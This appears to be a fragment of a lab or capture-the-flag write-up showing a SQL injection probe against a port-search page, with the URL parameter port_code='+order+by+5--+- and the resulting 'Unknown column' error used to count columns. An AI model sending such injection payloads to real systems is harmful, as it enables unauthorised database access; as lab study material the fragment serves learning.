 94.237.61.97:32402/search.php?port_code='+order+by+5--+-
Search for a port: ' order by 5-- - Search
Port Code Port City Port Volume
Unknown column '5' in 'order clause'